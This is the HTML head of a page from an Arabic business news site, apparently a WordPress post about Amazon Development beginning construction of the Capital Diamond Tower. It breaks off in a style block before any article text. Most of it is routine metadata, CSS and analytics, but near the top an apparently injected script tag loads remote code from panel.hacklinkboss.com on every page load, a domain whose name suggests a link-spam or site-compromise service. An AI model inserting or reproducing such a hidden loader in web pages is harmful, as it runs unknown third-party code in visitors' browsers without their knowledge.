

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86-%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D8%AA%D8%B9%D9%84%D9%86-%D8%A8%D8%AF%D8%A1-%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84-%D8%A7%D9%84%D8%A5%D9%86/
body_size: 156835
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot; أمازون للتنمية&quot; تعلن بدء الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة الإدارية - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية-768x768.png 768w, https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية-1024x1024.png 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png 1080w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/أمازون-للتنمية-تعلن-بدء-الأعمال-الإن/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot; أمازون للتنمية&quot; تعلن بدء الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة الإدارية" />
	<meta property="og:description" content="نجحت شركة أمازون للتنمية العمرانية في الحصول على الاعتمادات الخاصة بمشروعها بمنطقة الأعمال المركزية في العاصمة الإدارية الجديدة “Capital Diamond Tower” – والذي يُعد أول وأطول Twisted Tower في مصر وأفريقيا بزاوية دوران 180° – من قبل المُجمعة العشرية والمركز القومي لبحوث الإسكان والبناء. أوضح حسام أبو السعود، رئيس مجلس الإدارة، أن شركة أمازون للتنمية" />
	<meta property="og:url" content="https://businessnewseg.com/أمازون-للتنمية-تعلن-بدء-الأعمال-الإن/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-25T20:45:35+00:00" />
	<meta property="article:modified_time" content="2022-08-25T20:45:38+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="5 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/","url":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/","name":"\" أمازون للتنمية\" تعلن بدء الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة الإدارية - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png","datePublished":"2022-08-25T20:45:35+00:00","dateModified":"2022-08-25T20:45:38+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مشروع-Capital-Diamond-Tower-العاصمة-الإدارية.png","width":1080,"height":1080,"caption":"مشروع Capital Diamond Tower العاصمة الإدارية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"&#8221; أمازون للتنمية&#8221; تعلن بدء الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة الإدارية"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; &#8221; أمازون للتنمية&#8221; تعلن بدء  الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة  الإدارية خلاصة التعليقات" href="https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/14117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=14117' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86-%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D8%AA%D8%B9%D9%84%D9%86-%D8%A8%D8%AF%D8%A1-%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84-%D8%A7%D9%84%D8%A5%D9%86/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
